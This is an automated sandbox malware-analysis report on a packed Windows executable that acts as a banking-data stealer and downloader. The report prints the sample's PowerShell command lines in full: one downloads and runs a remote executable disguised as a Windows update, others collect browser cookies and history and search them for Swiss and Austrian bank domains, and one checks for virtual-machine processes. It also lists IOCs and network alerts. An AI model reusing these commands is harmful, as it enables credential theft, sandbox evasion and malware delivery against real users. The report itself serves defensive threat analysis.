| File name: | unknown.file |
| Full analysis: | https://app.any.run/tasks/d207222a-0860-4a37-8a3a-c3e174440b5b |
| Verdict: | Malicious activity |
| Analysis date: | April 26, 2023, 15:45:34 |

| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (console) Intel 80386, for MS Windows, UPX compressed |
| MD5: | EE8FC9FE7D9084EFDBF0DA1E6BFE0441 |
| SHA1: | 91AE6817CE34F36D40E994601227EE00D559CDF3 |
| SHA256: | B5DD791BFD89FBFFE93B6F06EEF795FC73065BA6AE041EC57B814D74533DD477 |
| SSDEEP: | 1536:HgPweg0mKIQYUEk1dq9jN3E1pjepQvDGCPenouy8a5:4weZrndMjuBrP+out |
MALICIOUS
Actions looks like stealing of personal data
- unknown.file.exe (PID: 1348)
- powershell.exe (PID: 3408)
SUSPICIOUS
Reads the Internet Settings
- unknown.file.exe (PID: 1348)
- powershell.exe (PID: 3856)
- powershell.exe (PID: 1644)
- powershell.exe (PID: 2284)
Probably download files using WebClient
- unknown.file.exe (PID: 1348)
Starts POWERSHELL.EXE for commands execution
- unknown.file.exe (PID: 1348)
Reads browser cookies
- powershell.exe (PID: 3408)
Get information on the list of running processes
- unknown.file.exe (PID: 1348)
Process requests binary or script from the Internet
- powershell.exe (PID: 1644)
Unusual connection from system programs
- powershell.exe (PID: 2284)
- powershell.exe (PID: 1644)
- powershell.exe (PID: 3856)
The Powershell connects to the Internet
- powershell.exe (PID: 2284)
- powershell.exe (PID: 1644)
- powershell.exe (PID: 3856)
INFO
Checks supported languages
- unknown.file.exe (PID: 1348)
Reads the computer name
- unknown.file.exe (PID: 1348)
The process checks LSA protection
- unknown.file.exe (PID: 1348)
Create files in a temporary directory
- powershell.exe (PID: 3856)
- powershell.exe (PID: 3468)
- powershell.exe (PID: 1644)
- powershell.exe (PID: 3424)
- powershell.exe (PID: 2284)
- powershell.exe (PID: 2088)
- powershell.exe (PID: 3408)
Creates files in the program directory
- powershell.exe (PID: 1644)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | UPX compressed Win32 Executable (39.3) |
|---|---|---|
| .exe | | | Win32 EXE Yoda's Crypter (38.6) |
| .dll | | | Win32 Dynamic Link Library (generic) (9.5) |
| .exe | | | Win32 Executable (generic) (6.5) |
| .exe | | | Generic Win/DOS Executable (2.9) |
EXIF
EXE
| Subsystem: | Windows command line |
|---|---|
| SubsystemVersion: | 5.1 |
| ImageVersion: | - |
| OSVersion: | 5.1 |
| EntryPoint: | 0x286b0 |
| UninitializedDataSize: | 114688 |
| InitializedDataSize: | 12288 |
| CodeSize: | 53248 |
| LinkerVersion: | 10 |
| PEType: | PE32 |
| ImageFileCharacteristics: | Executable, 32-bit |
| TimeStamp: | 2014:10:29 06:41:17+00:00 |
| MachineType: | Intel 386 or later, and compatibles |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_CUI |
| Compilation Date: | 29-Oct-2014 06:41:17 |
| Detected languages: |
|
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0090 |
| Pages in file: | 0x0003 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x000000F0 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 3 |
| Time date stamp: | 29-Oct-2014 06:41:17 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
UPX0 | 0x00001000 | 0x0001C000 | 0x00000000 | IMAGE_SCN_CNT_UNINITIALIZED_DATA, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 0 |
UPX1 | 0x0001D000 | 0x0000D000 | 0x0000C400 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 7.96749 |
.rsrc | 0x0002A000 | 0x00003000 | 0x00002A00 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 5.33157 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 4.79597 | 346 | Latin 1 / Western European | English - United States | RT_MANIFEST |
101 | 1.91924 | 20 | Latin 1 / Western European | German - Germany | RT_GROUP_ICON |
Imports
ADVAPI32.dll |
KERNEL32.DLL |
SHELL32.dll |
USER32.dll |
WININET.dll |
urlmon.dll |
Total processes
47
Monitored processes
9
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1348 | "C:\Users\admin\AppData\Local\Temp\unknown.file.exe" | C:\Users\admin\AppData\Local\Temp\unknown.file.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 1644 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command "(New-Object System.Net.WebClient).DownloadFile('http://bg-koeniz-lerbermatt.evbg.ch/images/fiucriutmirxitureutir/n.exe','C:\ProgramData\\Microsoft-KB508111.exe');(New-Object -com Shell.Application).ShellExecute('C:\ProgramData\\Microsoft-KB508111.exe');" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | unknown.file.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2088 | powershell -Command "dir ([system.environment]::GetFolderPath('Cookies')+'\Low\*.txt')|Get-Content >> 'C:\Users\admin\AppData\Local\Temp\jaexsfv.txt'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | unknown.file.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2284 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command "(New-Object System.Net.WebClient).DownloadData('http://www.easycounter.com/counter.php?rvtrucitmriumtiutr2');" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | unknown.file.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3408 | powershell -Command "((Select-String -Path 'C:\Users\admin\AppData\Local\Temp\jaexsfv.txt','C:\Users\admin\AppData\Roaming\Mozilla\Firefox\Profiles\qldyz51w.default\\cookies.sqlite','C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\Cookies','C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\History' -pattern postfinance.ch,directnet.com,credit-suisse.com,akb.ch,bkb.ch,lukb.ch,zkb.ch,raiffeisendirect.ch,gkb.ch,bekb.ch,zugerkb.ch,bcv.ch,bcge.ch,sparkasse.at,bankaustria.at,raiffeisen.at|group pattern|select name)|Measure-Object).count" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | unknown.file.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3424 | powershell -Command "(Get-Process|Select-String -pattern VBoxService,VBoxTray,Proxifier,prl_cc,prl_tools,vmusrvc,vmsrvc,vmtoolsd).count" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | unknown.file.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3468 | powershell -Command "dir ([system.environment]::GetFolderPath('Cookies')+'\*.txt')|Get-Content >> 'C:\Users\admin\AppData\Local\Temp\jaexsfv.txt'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | unknown.file.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3736 | powershell /? | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | unknown.file.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 3856 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -Command "(New-Object System.Net.WebClient).DownloadData('http://www.easycounter.com/counter.php?yituyitumciyutrymi');" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | unknown.file.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
Total events
23 782
Read events
23 710
Write events
72
Delete events
0
Modification events
| (PID) Process: | (1348) unknown.file.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (1348) unknown.file.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (1348) unknown.file.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (1348) unknown.file.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (3856) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\16D\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2284) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\16D\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
38
Text files
2
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3468 | powershell.exe | C:\Users\admin\AppData\Local\Temp\fq0ko4fs.nuq.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3468 | powershell.exe | C:\Users\admin\AppData\Local\Temp\nr1ibw15.hrj.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3856 | powershell.exe | C:\Users\admin\AppData\Local\Temp\vhh4qtp2.o5g.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2088 | powershell.exe | C:\Users\admin\AppData\Local\Temp\cmdphctj.gay.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3856 | powershell.exe | C:\Users\admin\AppData\Local\Temp\ku144qxw.l4q.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3468 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | dbf | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 2088 | powershell.exe | C:\Users\admin\AppData\Local\Temp\4m2bh5nw.gei.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 3736 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-Interactive | binary | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 3468 | powershell.exe | C:\Users\admin\AppData\Local\Temp\jaexsfv.txt | text | |
MD5:0600465DBB5D3898B7C571561A719877 | SHA256:90552CD99B9FC40221864D40E6430FF40DB1920E00BECD32B81674D19C52E4C1 | |||
| 2284 | powershell.exe | C:\Users\admin\AppData\Local\Temp\qgfgdrf4.gn1.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
4
TCP/UDP connections
8
DNS requests
3
Threats
5
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3856 | powershell.exe | GET | 301 | 52.1.22.171:80 | http://www.easycounter.com/counter.php?yituyitumciyutrymi | US | html | 185 b | malicious |
1644 | powershell.exe | GET | 404 | 78.46.4.171:80 | http://bg-koeniz-lerbermatt.evbg.ch/images/fiucriutmirxitureutir/n.exe | DE | xml | 1.62 Kb | malicious |
2284 | powershell.exe | GET | 301 | 52.1.22.171:80 | http://www.easycounter.com/counter.php?rvtrucitmriumtiutr2 | US | html | 185 b | malicious |
2284 | powershell.exe | GET | 200 | 93.184.221.240:80 | http://ctldl.windowsupdate.com/msdownload/update/v3/static/trustedr/en/authrootstl.cab?2897655b848c9faa | US | compressed | 62.3 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3856 | powershell.exe | 52.1.22.171:80 | www.easycounter.com | AMAZON-AES | US | malicious |
3856 | powershell.exe | 52.1.22.171:443 | www.easycounter.com | AMAZON-AES | US | malicious |
1644 | powershell.exe | 78.46.4.171:80 | bg-koeniz-lerbermatt.evbg.ch | Hetzner Online GmbH | DE | malicious |
2284 | powershell.exe | 52.1.22.171:80 | www.easycounter.com | AMAZON-AES | US | malicious |
2284 | powershell.exe | 52.1.22.171:443 | www.easycounter.com | AMAZON-AES | US | malicious |
— | — | 93.184.221.240:80 | ctldl.windowsupdate.com | EDGECAST | GB | whitelisted |
2284 | powershell.exe | 93.184.221.240:80 | ctldl.windowsupdate.com | EDGECAST | GB | whitelisted |
3856 | powershell.exe | 93.184.221.240:80 | ctldl.windowsupdate.com | EDGECAST | GB | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.easycounter.com |
| malicious |
ctldl.windowsupdate.com |
| whitelisted |
bg-koeniz-lerbermatt.evbg.ch |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1644 | powershell.exe | A Network Trojan was detected | ET MALWARE Single char EXE direct download likely trojan (multiple families) |
1644 | powershell.exe | Potential Corporate Privacy Violation | AV POLICY HTTP request for .exe file with no User-Agent |
1644 | powershell.exe | Potentially Bad Traffic | ET MALWARE Terse alphanumeric executable downloader high likelihood of being hostile |
2 ETPRO signatures available at the full report